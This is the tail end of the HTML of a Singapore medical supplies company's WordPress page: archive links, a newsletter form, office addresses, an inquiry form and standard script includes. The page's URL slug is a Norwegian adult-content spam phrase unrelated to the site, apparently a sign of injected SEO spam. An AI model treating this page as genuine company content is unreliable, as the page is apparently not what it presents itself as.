<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718403285" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/fetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Ffetish-klaer-nakne-norske-damer-fetish-klaer-norske-sex-videoer" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
